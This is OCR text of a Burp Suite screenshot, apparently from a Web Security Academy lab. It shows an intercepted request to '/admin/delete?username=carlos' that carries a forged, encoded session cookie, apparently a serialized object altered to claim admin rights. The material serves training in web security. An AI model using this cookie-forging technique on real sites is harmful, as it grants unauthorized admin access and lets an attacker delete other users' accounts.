 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
10
Intercept HTTP WebSockets history Options
9
https://acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net:443
8
Forward Drop Intercept is on Action Open Browser
replace text
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net/my-account
8 Connection: close
9 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4
9%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
10 Upgrade-Insecure-Requests: 1
11